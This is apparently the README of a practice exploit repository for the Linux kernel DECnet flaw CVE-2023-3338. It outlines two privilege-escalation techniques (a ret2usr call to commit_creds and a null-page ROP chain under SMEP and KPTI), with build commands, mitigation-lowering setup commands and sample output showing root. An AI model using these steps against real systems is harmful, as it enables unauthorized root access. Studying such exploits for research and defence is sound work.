
CVE-2023-3338
Practicing different Linux kernel exploitation techniques with my DECnet vulnerability and null page mapping enabled.Scenarios
- Everything disabled: qemu-system-x86_64 -append "nosmap nosmep nopti nokaslr"
Code execution is redirected to the output function in userland, which invokes commit_creds(prepare_kernel_cred(0)). - SMEP and KPTI enabled: qemu-system-x86_64 -append "nosmap nokaslr"
Code execution is redirected to a stack pivot that sets $rsp to a ROP chain in the null page.
Build
apt install libdnet
gcc -o lpe lpe.c -ldnet
gcc -o lpe-nosmep lpe-nosmep.c -ldnet -no-pie
Run
Configure DECnet as root:sysctl -w vm.mmap_min_addr="0" # 0x1000
echo -n "1.10" > /proc/sys/net/decnet/node_address
Run the exploit as unprivileged user:
$ ./lpe
[*] Saved state
[*] Triggering NPD
[*] Returned to userland
[*] UID: 0, got root!
#
URL - https://github.com/TurtleARM/CVE-2023-3338